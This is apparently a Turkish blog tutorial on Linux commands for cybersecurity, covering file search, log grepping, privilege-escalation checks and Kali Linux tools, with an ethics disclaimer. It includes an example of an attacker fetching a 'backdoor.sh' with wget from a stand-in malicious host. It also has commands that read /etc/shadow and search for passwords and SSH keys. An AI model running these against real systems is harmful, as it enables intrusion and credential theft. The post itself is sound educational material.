Siber Güvenlik İçin Linux Rehberi: Temel Komutlar ve Sızma Testi Araçları

Siber Güvenlikte Linux'un Altın Anahtarları: Temel Komutlar, Saldırı Yöntemleri ve Araçlar

Bir siber güvenlik uzmanının en güçlü silahı pahalı yazılımlar değil, komut satırındaki bilgisi ve ustalığıdır. Linux, sunucuların %90'ından fazlasında, ağ cihazlarında ve güvenlik araçlarında hakim işletim sistemi olarak bu ustalığın merkezinde yer alır.

Bu kapsamlı rehberde, siber güvenlik dünyasında Linux'u etkili kullanmak için gereken temel komutları, bu komutların saldırı ve savunma senaryolarındaki kritik rollerini, ve profesyonel sızma testleri için tasarlanmış Kali Linux gibi araçları inceleyeceğiz.

Bölüm 1: Sihirin Başlangıcı - Temel Linux Komutlarına Hızlı Bir Bakış

Sistemi Keşfetmek

Siber güvenlikte her şey sistemi anlamakla başlar. İşte ilk adımlarınız:

# Şu an bulunduğunuz dizini gösterir

pwd

# Dizin içeriğini listeler

ls

ls -la # Gizli dosyalar dahil detaylı liste

# Dizin değiştirme

cd /var/log

cd .. # Bir üst dizine çık

# Yeni dizin oluşturma

mkdir penetration_test

Dosyalarla Çalışmak

# Boş dosya oluşturma

touch scan_results.txt

# Dosya kopyalama

cp important.log backup/

# Dosya taşıma veya isim değiştirme

mv suspicious_file.txt quarantined/

# DİKKAT: Bu komut geri alınamaz!

rm -rf temp_directory/ # Dizini ve içindeki her şeyi siler

İçeriği Görüntülemek

Log analizi siber güvenliğin temel taşıdır:

# Dosya içeriğini tamamen göster

cat access.log

# Sayfa sayfa görüntüleme (daha kullanışlı)

less system.log

# İlk 10 satırı göster

head -10 application.log

# Son 15 satırı göster (yeni logları takip için ideal)

tail -15 security.log

tail -f live_monitor.log # Gerçek zamanlı takip

Metin Avcılığı: grep ile Güçlü Filtreleme

grep bir güvenlik uzmanının en iyi arkadaşıdır:

# Başarısız giriş denemelerini ara

grep "Failed" /var/log/auth.log

# Case-insensitive arama (büyük/küçük harf duyarsız)

grep -i "error" system.log

# Eşleşen satır numaralarını göster

grep -n "firewall" config_files/*

# Ters eşleşme (içermeyen satırlar)

grep -v "192.168.1.100" access.log

Bölüm 2: Avcı'nın Gözleri - Dosya Sisteminde Derin Arama

find: Sistemdeki Her Şeyi Bulmak

# Tüm sistemde .txt uzantılı dosyaları bul

find / -name "*.txt" -type f

# 100MB'tan büyük dosyaları ara (disk kullanım analizi)

find /home -size +100M

# Son 7 günde değişen dosyalar (saldırı tespiti için kritik)

find /var/www -mtime -7

# SUID biti set edilmiş dosyalar (güvenlik riski olabilir)

find / -perm -4000 2>/dev/null

locate: Sürat Şampiyonu

find'den daha hızlıdır çünkü önceden oluşturulmuş veritabanını kullanır:

# Veritabanını güncelle (root gerektirir)

sudo updatedb

# Hızlı arama

locate sshd_config

grep ile İçerik Avı

Sadece dosya isimlerinde değil, içeriklerde de arama yapabilirsiniz:

# Tüm konfig dosyalarında "password" kelimesini ara

grep -r "password" /etc/ 2>/dev/null

# SSH anahtarlarını bul

grep -r "ssh-rsa" /home/ 2>/dev/null

# Belirli bir IP adresine yapılan bağlantıları bul

grep "203.0.113.45" /var/log/*.log

Bölüm 3: Saldırganın Zihniyetini Anlamak - Temel Siber Saldırı Yöntemleri

whoami & id: Ayrıcalık Yükseltmenin İlk Adımı

Bir saldırgan sisteme sızdıktan sonra ilk soruları şunlardır:

# Şu anki kullanıcı kim?

whoami

# Kullanıcı ve grup bilgileri

id

uid=1000(pentester) gid=1000(pentester) groups=1000(pentester),24(cdrom)

# Hangi gruplara üreyim?

groups

/tmp Dizini ve Dizin Geçişi Tehlikesi

/tmp dizini genellikle herkesin yazma iznine sahip olduğu için risklidir:

# /tmp dizinindeki izinleri kontrol et

ls -la / | grep tmp

drwxrwxrwt 15 root root 4096 Jun 15 10:30 tmp

# Saldırganlar buraya kötücül yazılım yükleyebilir

cd /tmp

wget http://malicious-site.com/backdoor.sh

chmod +x backdoor.sh

Parola Kırma ve /etc/shadow'un Gizemi

/etc/shadow dosyası hashlenmiş parolaları içerir:

# Shadow dosyasını görüntüleme (sadece root yetkisiyle)

sudo cat /etc/shadow

root:$6$xyz...:18328:0:99999:7:::

daemon:*:18328:0:99999:7:::

# Hash türünü anlama

# $1$ = MD5, $5$ = SHA-256, $6$ = SHA-512

Hash ve Salt kavramları:

- Hash: Parolanın tek yönlü matematiksel fonksiyonla şifrelenmiş hali

- Salt: Hash'i güçlendirmek için eklenen rastgele veri

sudo Yetkisinin Kötüye Kullanımı

Aşırı sudo yetkileri ciddi güvenlik açığıdır:

# Kullanıcının sudo yetkilerini kontrol et

sudo -l

# /etc/sudoers dosyasındaki yanlış konfigürasyon örneği:

# pentester ALL=(ALL) NOPASSWD: ALL # TEHLİKELİ!



Bölüm 4: Profesyonellerin Cephaneliği - Kali Linux ve Sızma Testi

Kali Linux Nedir?

Kali Linux, Offensive Security tarafından geliştirilen, sızma testi ve güvenlik denetimleri için özel olarak tasarlanmış bir Linux dağıtımıdır. 600'den fazla güvenlik aracı ile önceden yüklenmiş olarak gelir.

Temel Komutların Sızma Testi Aşamalarında Kullanımı

1. Keşif (Reconnaissance) Aşaması:

# Ağ taraması için temel hazırlık

ifconfig # Ağ arayüzlerini görüntüle

netstat -tuln # Aktif bağlantıları listele

2. Erişim Sağlama (Gaining Access):

# Servis bilgilerini topla

cat /etc/services | grep http

ps aux | grep apache # Çalışan prosesleri kontrol et

3. Ayrıcalık Yükseltme (Privilege Escalation):

# Kernel sürümünü kontrol et (sömürü arıyorsanız)

uname -a

# Cron jobs'ları kontrol et (zamanlanmış görevler)

ls -la /etc/cron* /etc/at*

Kali Linux'taki Önemli Araçlar

- nmap: Ağ keşif ve güvenlik tarama aracı

- metasploit: Penetrasyon testi çerçevesi

- burp suite: Web uygulama güvenlik test aracı

- wireshark: Ağ protokol analizörü

man Komutunun Önemi

Bilmediğiniz bir komutla karşılaştığınızda ilk başvurulacak kaynak:

# Herhangi bir komutun kullanım kılavuzu

man grep

man find

# Kısayollar: 'q' çıkış, '/' arama, 'n' sonraki eşleşme

Sonuç: Yol Haritanız

Bu rehberde, bir siber güvenlik uzmanının günlük operasyonlarında kullandığı temel Linux komutlarını, dosya sistemi arama tekniklerini, yaygın saldırı vektörlerini ve Kali Linux'un profesyonel bağlamdaki yerini inceledik.

Harekete Geçirici Mesajlar:

Yeni Başlayanlar İçin:

- VirtualBox veya VMware ile kendi Kali Linux sanal makinenizi kurun

- Bu komutları güvenli bir laboratuvar ortamında deneyin

Meraklılar İçin:

mansayfalarını detaylı inceleyin- Öğrendiğiniz her komutun farklı seçeneklerini keşfedin

İleri Düzey Öğrenim İçin:

- Ağ protokolleri ve TCP/IP modeli üzerine çalışın

- Sertifika programları (CEH, OSCP gibi) hakkında araştırma yapın

Unutmayın: Bu araçlar birer çekiç gibidir; ev inşa etmek için de kullanabilirsiniz, birini incitmek için de. Sorumluluk ve etik, bilginiz kadar önemlidir. Her zaman yasal sınırlar içinde kalın ve sahiplerinden izin almadığınız sistemleri test etmeyin.

Bu blog yazısı eğitim amaçlı hazırlanmıştır. Sızma testleri daima ilgili sistemlerin sahiplerinden yazılı izin alınarak gerçekleştirilmelidir.